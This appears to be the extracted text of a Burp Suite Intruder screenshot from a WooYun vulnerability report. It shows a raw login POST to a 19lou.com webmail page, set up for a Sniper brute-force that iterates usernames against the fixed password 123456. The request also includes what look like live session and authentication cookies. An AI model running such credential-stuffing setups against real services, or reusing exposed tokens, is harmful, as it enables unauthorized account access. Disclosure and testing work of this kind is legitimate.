 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /maillogin.php HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://newmail.19lou.com/
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: newmail.19lou.com
Content-Length: 29
Pragma: no-cache
Cookie: _DM_SID_=f029d140225ceff6994af32f5167b5bf; Hm_lvt_5185a335802fb72073721d2bb161cd94=1449651781,1450227788;
_dm_tagnames=%5B%7B%22k%22%3A%22%E6%88%91%E8%A6%81%E7%88%86%E6%96%99%22%2C%22c%22%3A7%7D%2C%7B%22k%22%3A%22%E7%88%86%E6%96%99%22%2C%22c%22%3A7%7D%2C%7B%22k%22%3A%22%E6%9
D%AD%E5%B7%9E19%E6%A5%BC%E7%88%86%E6%96%99%E5%9B%A2%22%2C%22c%22%3A2%7D%2C%7B%22k%22%3A%2219%E6%A5%BC%E7%83%AD%E7%82%B9%E8%AF%9D%E9%A2%98%22%2C%22c%22%3A1%7D%2C%7B%22k%2
2%3A%22%E6%88%91%E5%90%AC%E8%AF%B4%E7%9A%84%22%2C%22c%22%3A3%7D%2C%7B%22k%22%3A%22%E7%88%86%E6%96%99%20%22%2C%22c%22%3A1%7D%2C%7B%22k%22%3A%22%E8%A7%86%E8%A7%89%22%2C%22
c%22%3A1%7D%5D; _Z3nY0d4C_=37XgPK9h-%3D1366-1366-1366-608; Hm_lvt_2dda593f15c4767a276450bb2c252b5b=1450227821; sbs_auth_uid=18612816;
sbs_auth_id=d0a85e1b21cf468fb2f2d243f4381052_8948898c4a25732a183bc8fd70e5faba; sbs_auth_remember=1
username=§test§&password=123456
www.wooyun.org